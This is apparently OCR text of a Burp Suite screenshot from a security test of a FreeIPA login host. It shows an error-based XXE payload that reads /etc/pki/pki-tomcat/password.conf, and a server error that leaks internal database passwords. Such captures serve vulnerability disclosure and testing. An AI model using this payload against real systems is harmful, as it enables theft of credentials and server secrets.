 Identity Management
https://elkokc.local/ipa/ui/
Request
Pretty Raw Hex
\n
1 POST HTTP/1.1
2 Host: elkokc.local
3 Content-Type: application/xml
4 Content-Length: 482
5
6
7
8
9
10
"file:///etc/pki/pki-tomcat/password.conf">
11 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
12 &#x25;eval;
13 &#x25;error;
14
15
16
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 16 Aug 2022 19:08:50 GMT
3 Server: Apache/2.4.6 (CentOS) mod_auth_gssapi/1.5.1
mod_nss/1.0.14 NSS/3.28.4 mod_wsgi/3.4 Python/2.7.5
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 246
6 Connection: close
7
8 javax.xml.bind.UnmarshalException
9 - with linked exception:
10 [java.io.FileNotFoundException:
/nonexistent/internal=6Zm|ZYTt,>*R*t+WA<
^7*WiQa3Qj[|MOD[oJ:bB^6
11 internaldb=Directory_Manger_P@ssw0rd
12 replicationdb=1946787266 (No such file or directory)]
freeIPA
Username
Username
Password
Password or Password+One-Time-Password
Login Using Certificate Sync OTP Token Login
To login with Kerberos, please make sure you have valid tickets
(obtainable via kinit) and configured the browser correctly, then click
Login.
To login with certificate, please make sure you have valid personal
certificate.